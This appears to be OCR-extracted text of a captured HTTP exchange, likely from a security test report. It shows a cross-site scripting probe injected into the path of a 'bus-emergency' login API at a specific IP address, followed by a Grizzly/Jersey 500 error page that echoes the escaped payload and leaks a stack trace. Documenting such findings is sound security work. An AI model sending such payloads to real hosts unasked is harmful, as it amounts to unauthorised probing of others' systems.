 GET /bus-emergency/api/v2/auth/login/"><script>alert(640)</script> HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.79 Safari/537.36
Referer: http://61.144.253.251:62070/emergency/html/
Connection: keep-alive
Host: 61.144.253.251:62071
Accept: application/json, text/plain, */*
Origin: http://61.144.253.251:62070
Accept-Language: en-US,en;q=0.9
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Length: 2775
Content-Type: text/html;charset=ISO-8859-1
<html><head><title>Grizzly 2.4.4</title><style><!--div.header {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#003300;font-size:22px;-moz-border-radius-topleft:
10px;border-top-left-radius: 10px;-moz-border-radius-topright: 10px;border-top-right-radius:
10px;padding-left: 5px}div.body {font-family:Tahoma,Arial,sans-serif;color:black;background-
color:#FFFFCC;font-size:16px;padding-top:10px;padding-bottom:10px;padding-left:10px}div.footer
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#666633;font-size:14px;-moz-
border-radius-bottomleft: 10px;border-bottom-left-radius: 10px;-moz-border-radius-bottomright:
10px;border-bottom-right-radius: 10px;padding-left: 5px}BODY {font-family:Tahoma,Arial,sans-
serif;color:black;background-color:white;}B {font-family:Tahoma,Arial,sans-serif;color:black;}A
{color : black;}HR {color : #999966;}--></style> </head><body><div class="header">Internal Server
Error</div><div class="body"><b>java.net.URISyntaxException: Illegal character in path at index
60: http://61.144.253.251:62071/bus-
emergency/api/v2/auth/login/&quot;&gt;&lt;script&gt;alert(640)&lt;/script&gt;</b><pre>     1:
org.glassfish.jersey.grizzly2.httpserver.GrizzlyHttpContainer.getRequestUri(GrizzlyHttpContainer.
java:460)